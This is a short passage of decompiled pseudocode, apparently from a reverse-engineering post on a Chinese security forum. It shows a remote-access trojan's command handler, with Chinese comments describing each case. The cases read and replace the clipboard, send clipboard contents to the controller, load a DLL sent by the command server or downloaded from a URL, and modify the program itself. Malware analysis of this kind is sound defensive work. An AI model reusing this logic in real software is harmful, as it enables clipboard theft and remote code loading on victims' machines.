 case 0x28u:
  goto LABEL_78;
case 0x29u:                                    // 设置剪贴板到指定数据
  if ( !OpenClipboard(0) )
    break;
  EmptyClipboard();
  fn_vector(v186, 0);
  v99 = fn_this();
  v100 = GlobalAlloc(0x2000u, v99 + 2);
  v101 = GlobalLock(v100);
  fn_vector(v186, 0);
  p_dwProcessId = fn_this();
  v102 = fn_vector(v186, 0);
  v103 = fn_getValue(v102);
  memmove_0(v101, v103, p_dwProcessId);
  GlobalUnlock(v100);
  SetClipboardData(0xDu, v100);
  goto LABEL_77;
case 0x2Au:                                    // 清空剪贴板然后上传如果介于两者之间
  if ( !OpenClipboard(0) )
    break;
  EmptyClipboard();
LABEL_77:
  CloseClipboard();
LABEL_78:
  if ( !OpenClipboard(0) )
    break;
  ClipboardData = GetClipboardData(0xDu);
  v105 = GlobalLock(ClipboardData);
  GlobalUnlock(ClipboardData);
  CloseClipboard();
  v106 = &unk_10066788;
  if ( v105 )
    v106 = v105;
  (fn_Std)(v106);
  fn_sa(&v179, v188);
  fn_Send(&unk_1006F4B0, 107, v179, v180, v181, v182, v183, p_dwProcessId);
  goto LABEL_103;
case 0x2Bu:                                    // 加载DllFromC2
  fn_vector(v186, 0);
  v107 = fn_this();
  v108 = fn_vector(v186, 0);
  v109 = fn_getValue(v108);
  (fn_loaddll)(v109, v107);
  break;
case 0x2Cu:                                    // 从URL加载Dll
  p_dwProcessId = &v189;
  v189 = 0;
  Block = 0;
  v110 = fn_vector(v186, 0);
  v111 = fn_getValue(v110);
  if ( (fn_URLOpenBlockingStreamW)(v111, p_dwProcessId) == 1 )
  {
    (fn_loaddll)(Block, v189);
    j___free_base(Block);
  }
  break;
case 0x2Du:                                    // 启动FunFunc模块
  fn_start_FUNC();
  break;
case 0x2Eu:                                    // fn_TLS
  v112 = fn_vector(v186, 0);
  fn_libname_2(&v179, v112);
  sub_100144CE(v179);
  break;
case 0x2Fu:
  v113 = fn_vector(v186, 0);
  fn_libname_2(&v179, v113);
  fn_edit(v179);                               // 编辑自身软件
  break;
看雪